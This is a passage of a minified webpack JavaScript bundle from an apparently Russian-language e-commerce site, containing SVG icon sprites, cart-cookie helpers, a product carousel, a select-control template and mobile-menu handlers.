d="M36.8,30.8c-.3.8-1.2,1.2-2.5,1.2-2.1,0-3-1-3-2.1h7.1c.1-1.5-.9-3.6-4.3-3.6-2.6,0-4.5,1.4-4.5,3.3s1.5,3.3,4.6,3.3c2.1,0,3.7-.8,4.1-2.2H36.8ZM31.4,29c.1-1,1.1-1.8,2.7-1.8s2.7.8,2.7,1.8Z" />\n    <path d="M42,26.5H40.5v6.3h1.6V30c0-1.6.9-2.6,3.4-2.6V26.3A4,4,0,0,0,42,27.8Z" />\n    <path d="M47,26.5h1.5v1.3A4,4,0,0,1,52,26.3v1.1c-2.5,0-3.4,1-3.4,2.6v2.8H47Z" />\n    <path d="M57.3,32c1.3,0,2.2-.4,2.5-1.2v-.1h1.5c-.4,1.4-2,2.2-4.1,2.2-3.1,0-4.5-1.4-4.6-3.3s1.9-3.3,4.5-3.3c3.4,0,4.4,2.1,4.3,3.6H54.3C54.3,31,55.2,32,57.3,32ZM57,27.2c-1.6,0-2.6.8-2.7,1.8h5.4C59.7,28,58.5,27.2,57,27.2Z" />\n    <path d="M69.2,24h8.6v1H71v2.8h6v1H71v4H69.2Z" />\n    <path d="M87.9,32h.6v.8a3.09,3.09,0,0,1-1.1.2c-.8,0-1.3-.3-1.3-1a5.48,5.48,0,0,1-3.4,1c-1.8,0-3.2-.5-3.2-1.8,0-1.5,1.6-1.8,3.2-2l1.07-.1c1.21-.1,2.13-.17,2.13-.8,0-1-1.1-1.1-2.1-1.1-1.3,0-2.3.3-2.4,1.2H79.8c.1-1.5,1.9-2.1,4-2.1,1.7,0,3.6.2,3.6,1.7v3.3C87.4,31.8,87.4,32,87.9,32Zm-5,0c2.1,0,2.9-.8,2.9-1.4v-1a3.06,3.06,0,0,1-.93.24c-.33.05-.69.07-1.08.1h0l-.42,0L83,30c-1,.1-1.9.3-1.9,1.1S81.9,32,82.9,32Z" />\n    <path d="M90.3,32.8h1.5V32a4.8,4.8,0,0,0,3.1,1c2.9,0,4.4-1.5,4.4-3.3s-1.5-3.3-4.4-3.3a3.75,3.75,0,0,0-3,1V24H90.3Zm4.4-.7c-2.2,0-3-1.2-3-2.4s.8-2.4,2.9-2.4,3,1.1,3,2.3S96.9,32.1,94.7,32.1Z" />\n    <path d="M102.9,26.5h-1.5v6.3H103V30c0-1.6.9-2.6,3.4-2.6V26.3a4,4,0,0,0-3.5,1.5Z" />\n    <path d="M114.2,30.8c-.3.8-1.2,1.2-2.5,1.2-2.1,0-3-1-3-2.1h7.1c.1-1.5-.9-3.6-4.3-3.6-2.6,0-4.5,1.4-4.5,3.3s1.5,3.3,4.6,3.3c2.1,0,3.6-.8,4.1-2.2h-1.5ZM108.8,29c.1-1,1.1-1.8,2.7-1.8s2.7.8,2.7,1.8Z" />\n    <path d="M0,37.9H3.5c3.2,0,4.9,1.1,4.9,3.3s-1.5,3.6-4.9,3.6H0ZM1.4,44H3.7c.9,0,3.5-.2,3.5-2.7,0-1.6-.9-2.6-3.4-2.6H1.4Z" />\n    <path d="M13.4,44.9c1.7,0,2.9-.6,3.2-1.7v-.1H15.3c-.2.7-.9,1-1.9,1-1.6,0-2.3-.7-2.3-1.6h5.6c0-1.2-.8-2.8-3.4-2.8-2,0-3.5,1.1-3.5,2.6S11,44.9,13.4,44.9Zm-.1-4.5c1.2,0,2,.6,2.1,1.4H11.2C11.3,41,12,40.4,13.3,40.4Z" />\n    <path d="M18.2,39.8h1.2v1a3,3,0,0,1,2.7-1.2v.9c-2,0-2.7.7-2.7,2v2.2H18.2Z" />\n    <path d="M24.5,39.8H23.4v4.9h1.2V41.6c0-.4.5-1.3,2-1.3,1.1,0,1.4.5,1.4,1.1v3.3h1.2V41.6c0-.8.7-1.3,1.9-1.3s1.4.5,1.4,1.1v3.3h1.2V41.1c0-1-1-1.4-2.5-1.4a3.37,3.37,0,0,0-2.3.8l0,0,0,0a.43.43,0,0,0,0-.07l-.08-.09-.06-.06-.07-.07a1.7,1.7,0,0,0-.57-.29,4,4,0,0,0-1.13-.14,3.05,3.05,0,0,0-2.4.8Z" />\n    <path d="M39.1,39.7c2.4,0,3.6,1.1,3.6,2.6s-1.3,2.6-3.6,2.6-3.6-1.1-3.6-2.6S36.8,39.7,39.1,39.7Zm0,4.5c1.3,0,2.3-.7,2.3-1.9s-1-1.9-2.3-1.9-2.3.7-2.3,1.9A2.07,2.07,0,0,0,39.1,44.2Z" />\n    <path d="M48.5,41.7H44.3v.8h4.2Z" />\n    <path d="M57.8,40c-.3-1-1.5-1.5-2.9-1.5-2.4,0-3.5,1.3-3.5,2.8s1,2.9,3.5,2.9c1.8,0,2.8-.8,3-2h1.4c-.3,1.7-1.9,2.7-4.5,2.7-3.2,0-4.8-1.6-4.8-3.6s1.7-3.6,4.9-3.6c2.1,0,3.9.8,4.2,2.2H57.8Z" />\n    <path d="M67.9,42.3c0-1.5-1.2-2.6-3.6-2.6s-3.6,1.1-3.6,2.6,1.2,2.6,3.6,2.6S67.9,43.8,67.9,42.3Zm-1.3,0c0,1.2-1,1.9-2.3,1.9S62,43.5,62,42.3s1-1.9,2.3-1.9S66.6,41.1,66.6,42.3Z" />\n    <path d="M70.4,43.2c0,.7,1,1,2,1a4.66,4.66,0,0,0,1.13-.11c.38-.09.67-.27.67-.59,0-.52-.92-.67-2-.83l-.28,0-.17,0c-1.2-.2-2.4-.5-2.4-1.4s1.5-1.4,2.8-1.4c1.6,0,3,.3,3.1,1.6H74.1a.64.64,0,0,0-.11-.27l-.06-.08a.74.74,0,0,0-.13-.12,1.5,1.5,0,0,0-.38-.19,3.31,3.31,0,0,0-1-.14c-.7,0-1.6.1-1.6.6s.93.66,1.88.81h0l.16,0,.32.05c1.2.2,2.4.5,2.4,1.4,0,1.2-1.7,1.6-3.2,1.6-1.7,0-3.1-.5-3.2-1.7h1.2Z" />\n    <path d="M78.3,39.8H77.2v4.9h1.2V41.6c0-.4.5-1.3,2-1.3,1.1,0,1.4.5,1.4,1.1v3.3H83V41.6c0-.8.7-1.3,1.9-1.3s1.4.5,1.4,1.1v3.3h1.2V41.1c0-1-1-1.4-2.5-1.4a3.37,3.37,0,0,0-2.3.8c-.3-.6-1.1-.8-2-.8a3.05,3.05,0,0,0-2.4.8Z" />\n    <path d="M96.1,43.2c-.3,1.1-1.5,1.7-3.2,1.7-2.4,0-3.5-1.1-3.6-2.6s1.5-2.6,3.5-2.6c2.6,0,3.4,1.6,3.4,2.8H90.6c0,.9.7,1.6,2.3,1.6,1,0,1.7-.3,1.9-1h1.3Zm-1.2-1.4c-.1-.8-.9-1.4-2.1-1.4s-2,.6-2.1,1.4Z" />\n    <path d="M93,37.7h1.6l-1.9,1.4h-.9Z" />\n    <path d="M100.9,39.8H99.4V38.2H98.2v1.5H96.9v.7h1.3v3.2c0,.9.5,1.1,1.8,1.1h.9V44h-.6c-.7,0-.9,0-.9-.4V40.5h1.5Z" />\n    <path d="M103.9,38.9h-1.2v-1h1.2Z" />\n    <path d="M102.6,39.8h1.2v5h-1.2Z" />\n    <path d="M111.5,46.7h1.2V39.8h-1.2v.7a3.33,3.33,0,0,0-2.4-.8c-2.3,0-3.4,1.2-3.4,2.6s1.1,2.6,3.4,2.6a3.29,3.29,0,0,0,2.4-.8Zm.1-4.4c0,1-.7,1.9-2.3,1.9s-2.4-.9-2.2-1.9c0-.9.5-1.9,2.2-1.9S111.6,41.3,111.6,42.3Z" />\n    <path d="M121,44.8h-1.1V44a3.09,3.09,0,0,1-2.4.9c-2,0-2.6-.7-2.6-1.8V39.8h1.2v3.4c0,.6.6,1,1.5,1,1.5,0,2.2-.7,2.2-1.6V39.8H121Z" />\n    <path d="M126.3,44.9c1.7,0,2.9-.6,3.2-1.7v-.1h-1.3c-.2.7-.9,1-1.9,1-1.6,0-2.3-.7-2.3-1.6h5.6c0-1.2-.8-2.8-3.4-2.8-2,0-3.5,1.1-3.5,2.6S123.9,44.9,126.3,44.9Zm0-4.5c1.2,0,2,.6,2.1,1.4h-4.2C124.3,41,125,40.4,126.3,40.4Z" />\n</symbol>'});a.a.add(c)},bkAW:function(t,e,n){"use strict";n("ma9I"),n("rB9j"),n("Rm1S"),n("tkto"),n("pNMO"),n("4Brf"),n("07d7"),n("0oug"),n("4mDm"),n("PKPk"),n("3bBZ");function r(t){return(r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}e.a=function(){var t=this;this.getMaxCookieDate=function(){return"31 Dec 9999 23:59:59 GMT"},this.getCheckedForCartAddCookie=function(){return"prepared_for_cart_products"},this.setCheckedProductsCookie=function(t){document.cookie="".concat("prepared_for_cart_products","=").concat(JSON.stringify(t),"; path=/; expires=").concat("31 Dec 9999 23:59:59 GMT")},this.clearCheckedProductsCookie=function(){t.setSimpleCookie("prepared_for_cart_products",{})},this.setSimpleCookie=function(t,e){var n=e;"object"==r(e)&&(n=JSON.stringify(e));var o="".concat(t,"=").concat(escape(n));o+="; expires=".concat("31 Dec 9999 23:59:59 GMT"),o+="; path=/",document.cookie=o},this.getSimpleCookie=function(t){var e=document.cookie.match("(^|;) ?".concat(t,"=([^;]*)(;|$)"));if(!e)return null;var n=unescape(e[2]);try{return JSON.parse(n)}catch(t){return n}},this.getCookie=function(t){for(var e="".concat(t,"="),n=decodeURIComponent(document.cookie).split(";"),r=0;r<n.length;r+=1){for(var o=n[r];" "==o.charAt(0);)o=o.substring(1);if(0==o.indexOf(e))return o.substring(e.length,o.length)}return""}}},c5ga:function(t,e,n){},cLEH:function(t,e,n){"use strict";var r=n("4BeY"),o=n.n(r),i=n("IaFt"),a=n.n(i),c=new o.a({id:"icon-cart",use:"icon-cart-usage",viewBox:"0 0 23 20",content:'<symbol xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 23 20" id="icon-cart">\n<path fill-rule="evenodd" d="M22.904,3.286 L19.910,13.286 C19.783,13.709 19.394,13.999 18.954,13.999 L8.695,13.999 L8.361,14.999 L18.954,14.999 L18.954,15.050 C20.092,15.282 20.950,16.292 20.950,17.499 C20.950,18.878 19.831,20.000 18.455,20.000 C17.079,20.000 15.960,18.878 15.960,17.499 C15.960,17.328 15.977,17.161 16.010,16.999 L9.921,16.999 C9.954,17.161 9.971,17.328 9.971,17.499 C9.971,18.878 8.852,20.000 7.476,20.000 C6.100,20.000 4.981,18.878 4.981,17.499 C4.981,16.621 5.438,15.851 6.123,15.405 L6.923,12.999 L3.264,1.999 L-0.009,1.999 L-0.009,-0.001 L3.983,-0.001 C4.413,-0.001 4.794,0.275 4.930,0.683 L5.367,1.999 L21.948,1.999 C22.264,1.999 22.560,2.149 22.749,2.402 C22.937,2.656 22.995,2.984 22.904,3.286 ZM17.956,17.499 C17.956,17.775 18.180,17.999 18.455,17.999 C18.730,17.999 18.954,17.775 18.954,17.499 C18.954,17.224 18.730,16.999 18.455,16.999 C18.180,16.999 17.956,17.224 17.956,17.499 ZM7.476,17.999 C7.752,17.999 7.975,17.775 7.975,17.499 C7.975,17.224 7.752,16.999 7.476,16.999 C7.201,16.999 6.977,17.224 6.977,17.499 C6.977,17.775 7.201,17.999 7.476,17.999 ZM6.033,4.000 L8.695,11.999 L18.211,11.999 L20.607,4.000 L6.033,4.000 Z" />\n</symbol>'});a.a.add(c)},cdI2:function(t,e,n){},clGN:function(t,e,n){"use strict";(function(t){n("fbCW"),n("07d7"),n("qePV"),n("gXIK"),n("7+zs"),n("pNMO"),n("4Brf"),n("tkto"),n("TeQF"),n("5DmW"),n("FZtP"),n("27RR"),n("0oug"),n("4mDm"),n("PKPk"),n("3bBZ");var r=n("5djf");function o(t){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function i(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function a(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?i(Object(n),!0).forEach((function(e){c(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):i(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}function c(t,e,n){return(e=function(t){var e=function(t,e){if("object"!==o(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!==o(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"===o(e)?e:String(e)}(e))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}e.a=function(e){var n=new r.a(t(e).find(".carousel--product-pictures")),o=new r.a(t(e).find(".carousel--product-thumbnails")),i=new r.a(t(e).find(".carousel--product-thumbnails-mobile")),c={spaceBetween:8,loop:!1},u={slidesPerView:4,preventClicks:!1,preventClicksPropagation:!1,virtualTranslate:!1,simulateTouch:!1},l=function(n){t(e).find('[data-related="#'.concat(n,'"]')).each((function(e,n){var o=t(n),i=r.a.getInstance(o.closest(".carousel")).instance;i.params.loop?i.slideToLoop(o.index()):i.slideTo(o.index()),o.parent().find(".swiper-slide").removeClass("is-selected"),o.addClass("is-selected")}))},s=function(e){var r=e.currentTarget,o=t(r).attr("data-related"),i=Number(t(o).attr("data-swiper-slide-index"));l(o),n.instance.params.loop?n.instance.slideToLoop(i):n.instance.slideTo(i)};function f(){var t=this.activeIndex,e=this.slides[t].getAttribute("id");l(e)}t(document).ready((function(){setTimeout((function(){o.init(a(a({},c),{},{vertical:!0}),u),i.init(c,u),n.init({},{slidesPerView:1});var e=n.instance;f.call(e),e.on("slideChange",f),t(document).on("click",".js-product-carousel-wrapper [data-related]",s),e.on("slideChangeTransitionEnd",(function(){t(e.wrapperEl).find("iframe").each((function(t,e){e.contentWindow.postMessage('{"event":"command","func":"pauseVideo","args":""}',"*")}))}))}),100)}))}}).call(this,n("+2Rf"))},co1U:function(t,e,n){},dA3v:function(t,e,n){},des2:function(t,e,n){var r=n("3O+N");t.exports=(r.default||r).template({1:function(t,e,n,r,o){var i,a=t.lookupProperty||function(t,e){if(Object.prototype.hasOwnProperty.call(t,e))return t[e]};return t.escapeExpression(t.lambda(null!=(i=null!=e?a(e,"classNames"):e)?a(i,"placeholder"):i,e))},3:function(t,e,n,r,o){var i,a=t.lookupProperty||function(t,e){if(Object.prototype.hasOwnProperty.call(t,e))return t[e]};return"    "+t.escapeExpression(t.lambda(null!=(i=null!=e?a(e,"classNames"):e)?a(i,"itemDisabled"):i,e))+"\n"},5:function(t,e,n,r,o){var i,a=t.lookupProperty||function(t,e){if(Object.prototype.hasOwnProperty.call(t,e))return t[e]};return"    "+t.escapeExpression(t.lambda(null!=(i=null!=e?a(e,"classNames"):e)?a(i,"itemSelectable"):i,e))+"\n"},7:function(t,e,n,r,o){return'    data-choice-disabled aria-disabled="true"\n'},9:function(t,e,n,r,o){return"    data-choice-selectable\n"},11:function(t,e,n,r,o){return'    role="treeitem"\n'},13:function(t,e,n,r,o){return'    role="option"\n'},15:function(t,e,n,r,o){var i,a=t.lookupProperty||function(t,e){if(Object.prototype.hasOwnProperty.call(t,e))return t[e]};return"        "+(null!=(i=t.lambda(null!=e?a(e,"innerTpl"):e,e))?i:"")+"\n"},17:function(t,e,n,r,o){return"        Выберите вариант...\n"},compiler:[8,">= 4.3.0"],main:function(t,e,r,o,i){var a,c,u=t.lambda,l=t.escapeExpression,s=null!=e?e:t.nullContext||{},f=t.lookupProperty||function(t,e){if(Object.prototype.hasOwnProperty.call(t,e))return t[e]};return'<div class="select__choice '+l(u(null!=(a=null!=e?f(e,"classNames"):e)?f(a,"item"):a,e))+" "+l(u(null!=(a=null!=e?f(e,"classNames"):e)?f(a,"itemChoice"):a,e))+"\n"+(null!=(a=f(r,"if").call(s,null!=(a=null!=e?f(e,"data"):e)?f(a,"placeholder"):a,{name:"if",hash:{},fn:t.program(1,i,0),inverse:t.noop,data:i,loc:{start:{line:4,column:0},end:{line:4,column:57}}}))?a:"")+"\n"+(null!=(a=f(r,"if").call(s,null!=(a=null!=e?f(e,"data"):e)?f(a,"disabled"):a,{name:"if",hash:{},fn:t.program(3,i,0),inverse:t.program(5,i,0),data:i,loc:{start:{line:5,column:0},end:{line:9,column:7}}}))?a:"")+'"\ndata-select-text="'+l(u(null!=(a=null!=e?f(e,"config"):e)?f(a,"itemSelectText"):a,e))+'"\ndata-choice\n'+(null!=(a=f(r,"if").call(s,null!=(a=null!=e?f(e,"data"):e)?f(a,"disabled"):a,{name:"if",hash:{},fn:t.program(7,i,0),inverse:t.program(9,i,0),data:i,loc:{start:{line:12,column:0},end:{line:16,column:7}}}))?a:"")+'data-id="'+l(u(null!=(a=null!=e?f(e,"data"):e)?f(a,"id"):a,e))+'"\ndata-value="'+l(u(null!=(a=null!=e?f(e,"data"):e)?f(a,"value"):a,e))+'"\n'+(null!=(a=f(r,"unless").call(s,(c=n("EgiL"),c&&(c.__esModule?c.default:c)).call(s,null!=(a=null!=e?f(e,"data"):e)?f(a,"groupId"):a,0,{name:"eq",hash:{},data:i,loc:{start:{line:19,column:10},end:{line:19,column:29}}}),{name:"unless",hash:{},fn:t.program(11,i,0),inverse:t.program(13,i,0),data:i,loc:{start:{line:19,column:0},end:{line:23,column:11}}}))?a:"")+">\n"+(null!=(a=f(r,"unless").call(s,null!=(a=null!=e?f(e,"data"):e)?f(a,"placeholder"):a,{name:"unless",hash:{},fn:t.program(15,i,0),inverse:t.program(17,i,0),data:i,loc:{start:{line:24,column:4},end:{line:28,column:15}}}))?a:"")+"</div>\n"},useData:!0})},dhnD:function(t,e){Element.prototype.matches||(Element.prototype.matches=Element.prototype.matchesSelector||Element.prototype.webkitMatchesSelector||Element.prototype.mozMatchesSelector||Element.prototype.msMatchesSelector)},e23P:function(t,e,n){},eX6o:function(t,e,n){"use strict";(function(t){n.d(e,"a",(function(){return y}));n("gXIK"),n("7+zs"),n("pNMO"),n("4Brf"),n("07d7"),n("qePV"),n("NBAS"),n("SuFq"),n("0oug"),n("4mDm"),n("PKPk"),n("3bBZ");var r=n("0JdG");n("3tjV");function o(t){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function a(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,f(r.key),r)}}function c(t,e){return(c=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function u(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=s(t);if(e){var o=s(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return l(this,n)}}function l(t,e){if(e&&("object"===o(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}function s(t){return(s=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function f(t){var e=function(t,e){if("object"!==o(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!==o(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"===o(e)?e:String(e)}var p,d,h,y=function(e){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&c(t,e)}(s,e);var n,r,o,l=u(s);function s(){return i(this,s),l.apply(this,arguments)}return n=s,(r=[{key:"initElements",value:function(){this.elements={$label:t(".checkbox__label",this.$block),$input:t(".checkbox__input",this.$block)}}}])&&a(n.prototype,r),o&&a(n,o),Object.defineProperty(n,"prototype",{writable:!1}),s}(r.a);p=y,h="checkbox",(d=f(d="className"))in p?Object.defineProperty(p,d,{value:h,enumerable:!0,configurable:!0,writable:!0}):p[d]=h}).call(this,n("+2Rf"))},ep1S:function(t,e,n){"use strict";(function(t){n.d(e,"a",(function(){return b}));n("gXIK"),n("7+zs"),n("pNMO"),n("4Brf"),n("07d7"),n("qePV"),n("fbCW"),n("NBAS"),n("SuFq"),n("0oug"),n("4mDm"),n("PKPk"),n("3bBZ");var r=n("0JdG"),o=n("tvPY");n("omVx");function i(t){return(i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function a(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,p(r.key),r)}}function c(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function u(t,e){return(u=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function l(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=f(t);if(e){var o=f(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return s(this,n)}}function s(t,e){if(e&&("object"===i(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}function f(t){return(f=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function p(t){var e=function(t,e){if("object"!==i(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!==i(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"===i(e)?e:String(e)}var d,h,y,b=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&u(t,e)}(i,t);var e,n,r,o=l(i);function i(){return c(this,i),o.apply(this,arguments)}return e=i,n&&a(e.prototype,n),r&&a(e,r),Object.defineProperty(e,"prototype",{writable:!1}),e}(r.a);d=b,y="mobile-menu",(h=p(h="className"))in d?Object.defineProperty(d,h,{value:y,enumerable:!0,configurable:!0,writable:!0}):d[h]=y,t((function(){new o.a(t(".accordion--autoclose")).init({isMultiple:!1})})),t(document).on("click",".mobile-menu__list-btn",(function(e){var n=t(e.currentTarget);n.addClass("is-active"),n.closest(".mobile-menu__list-item").addClass("is-active"),n.closest(".mobile-menu").find(".mobile-menu__login").slideUp(),n.closest(".mobile-menu").find(".mobile-menu__back").slideDown(),n.closest(".mobile-menu__list-item").find(".mobile-menu__hidden").slideDown(),t(".mobile-menu__list-item").each((function(e,n){var r=t(n);r.hasClass("is-active")||r.slideUp()}))})),t(document).on("click",".mobile-menu__back",(function(){t(".mobile-menu__login").slideDown(),t(".mobile-menu__back").slideUp(),t(".mobile-menu__list-btn").removeClass("is-active"),t(".mobile-menu__hidden").hide(),t(".mobile-menu__list-item").each((function(e,n){var r=t(n);r.slideDown(),r.removeClass("is-active")}))})),t(document).on("click",".mobile-menu__login",(function(){t(window).width()<768&&"/auth-registration/"!=document.location.pathname?document.location.href="/auth-registration/#form-777-wrapper":document.location.href="/auth-registration/"}))}).call(this,n("+2Rf"))},gSVI:function(t,e,n){"use strict";var r=n("4BeY"),o=n.n(r),i=n("IaFt"),a=n.n(i),c=new o.a({id:"icon-search",use:"icon-search-usage",content:'<symbol xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="icon-search">\n<path fill-rule="evenodd" d="M14.487,13.072 L19.192,17.778 L17.778,19.191 L13.072,14.486 C9.934,16.927 5.399,16.712 2.515,13.828 C-0.609,10.704 -0.609,5.638 2.515,2.514 C5.639,-0.610 10.704,-0.610 13.828,2.514 C16.713,5.398 16.928,9.933 14.487,13.072 ZM3.929,3.928 C1.586,6.272 1.586,10.070 3.929,12.414 C6.272,14.757 10.071,14.757 12.414,12.414 C14.757,10.070 14.757,6.272 12.414,3.928 C10.071,1.585 6.272,1.585 3.929,3.928 Z" />\n</symbol>'});a.a.add(c)},gZZH:function(t,e,n){"use strict";var r=n("4BeY"),o=n.n(r),i=n("IaFt"),a=n.n(i),c=new o.a({id:"icon-insta",use:"icon-insta-usage",viewBox:"0 0 20 20",content:'<symbol viewBox="0 0 20 20" xmlns="http://www.w3.org/2000/svg" id="icon-insta">\n<path d="M14.5862 0H5.41382C2.42859 0 0 2.42859 0 5.41382V14.5863C0 17.5714 2.42859 20 5.41382 20H14.5863C17.5714 20 20 17.5714 20 14.5863V5.41382C20 2.42859 17.5714 0 14.5862 0ZM18.8275 14.5863C18.8275 16.9249 16.9249 18.8275 14.5862 18.8275H5.41382C3.0751 18.8275 1.17249 16.9249 1.17249 14.5863V5.41382C1.17249 3.0751 3.0751 1.17249 5.41382 1.17249H14.5863C16.9249 1.17249 18.8275 3.0751 18.8275 5.41382V14.5863Z" />\n<path d="M10 4.5314C6.98456 4.5314 4.5314 6.98456 4.5314 10C4.5314 13.0154 6.98456 15.4686 10 15.4686C13.0154 15.4686 15.4686 13.0154 15.4686 10C15.4686 6.98456 13.0154 4.5314 10 4.5314ZM10 14.2961C7.63123 14.2961 5.70389 12.3689 5.70389 10C5.70389 7.63123 7.63123 5.70389 10 5.70389C12.3689 5.70389 14.2961 7.63123 14.2961 10C14.2961 12.3689 12.3689 14.2961 10 14.2961Z" />\n<path d="M15.5994 2.58926C14.7083 2.58926 13.9835 3.31421 13.9835 4.20517C13.9835 5.09628 14.7083 5.82123 15.5994 5.82123C16.4905 5.82123 17.2154 5.09628 17.2154 4.20517C17.2154 3.31406 16.4905 2.58926 15.5994 2.58926ZM15.5994 4.64859C15.3549 4.64859 15.1559 4.44962 15.1559 4.20517C15.1559 3.96057 15.3549 3.76175 15.5994 3.76175C15.844 3.76175 16.0429 3.96057 16.0429 4.20517C16.0429 4.44962 15.844 4.64859 15.5994 4.64859Z" />\n</symbol>'});a.a.add(c)},giDl:function(t,e,n){"use strict";var r=n("4BeY"),o=n.n(r),i=n("IaFt"),a=n.n(i),c=new o.a({id:"icon-logo",use:"icon-logo-usage",viewBox:"0 0 231 26",content:'<symbol xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 231 26" id="icon-logo">\n<path fill-rule="evenodd" d="M229.102,12.039 C228.082,13.139 226.601,13.689 224.662,13.689 L221.992,13.689 L221.992,25.000 L218.602,25.000 L218.602,0.699 L224.632,0.699 C226.732,0.699 228.257,1.270 229.207,2.409 C230.156,3.549 230.632,5.219 230.632,7.420 C230.632,9.399 230.122,10.939 229.102,12.039 ZM227.152,4.719 C226.972,4.140 226.617,3.730 226.087,3.490 C225.557,3.249 224.722,3.129 223.582,3.129 L221.992,3.129 L221.992,11.259 L223.552,11.259 C224.552,11.259 225.327,11.150 225.877,10.929 C226.427,10.710 226.822,10.329 227.062,9.790 C227.302,9.249 227.422,8.470 227.422,7.450 C227.422,6.209 227.332,5.299 227.152,4.719 ZM208.990,25.269 C206.610,25.269 204.905,24.594 203.875,23.245 C202.845,21.894 202.330,19.940 202.330,17.379 L202.330,8.169 C202.330,5.649 202.850,3.740 203.890,2.440 C204.930,1.139 206.630,0.489 208.990,0.489 C211.350,0.489 213.045,1.145 214.075,2.454 C215.105,3.764 215.620,5.669 215.620,8.169 L215.620,17.409 C215.620,19.930 215.100,21.870 214.060,23.229 C213.020,24.590 211.330,25.269 208.990,25.269 ZM212.200,7.479 C212.200,6.000 211.980,4.904 211.540,4.194 C211.100,3.485 210.250,3.129 208.990,3.129 C207.710,3.129 206.850,3.485 206.410,4.194 C205.970,4.904 205.750,6.000 205.750,7.479 L205.750,18.129 C205.750,19.629 205.970,20.750 206.410,21.489 C206.850,22.229 207.710,22.599 208.990,22.599 C210.250,22.599 211.100,22.229 211.540,21.489 C211.980,20.750 212.200,19.629 212.200,18.129 L212.200,7.479 ZM195.958,13.630 L189.719,13.630 L189.719,25.000 L186.329,25.000 L186.329,0.699 L189.719,0.699 L189.719,11.199 L195.958,11.199 L195.958,0.699 L199.349,0.699 L199.349,25.000 L195.958,25.000 L195.958,13.630 ZM176.177,9.069 L180.287,12.669 C181.347,13.610 182.192,14.630 182.822,15.729 C183.452,16.829 183.767,18.080 183.767,19.479 C183.767,21.259 183.227,22.670 182.147,23.709 C181.067,24.749 179.667,25.269 177.947,25.269 C175.907,25.269 174.351,24.639 173.282,23.379 C172.212,22.119 